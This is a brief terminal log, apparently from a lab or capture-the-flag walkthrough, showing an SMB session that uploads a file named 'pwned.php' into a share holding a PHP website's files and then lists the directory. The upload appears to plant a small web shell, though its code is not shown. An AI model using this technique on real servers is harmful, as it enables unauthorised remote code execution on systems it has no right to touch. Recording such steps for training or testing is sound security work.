 490617784 blocks of size 1024. 50147980 blocks available
smb: \> put pwned.php pwned.php
putting file pwned.php as \pwned.php (4.5 kb/s) (average 4.5 kb/s)
smb: \> ls
. D 0 Fri Oct 11 01:30:36 2024
.. D 0 Fri Oct 11 01:30:36 2024
info.php N 21 Sun Oct 6 03:32:50 2024
pwned.php A 32 Fri Oct 11 01:30:36 2024
styles.css N 263 Sun Oct 6 05:22:06 2024
productos.php N 5229 Sun Oct 6 05:21:48 2024
index.php N 3543 Sun Oct 6 16:28:45 2024
back.png N 463383 Sun Oct 6 03:59:29 2024
490617784 blocks of size 1024. 50147708 blocks available
smb: \>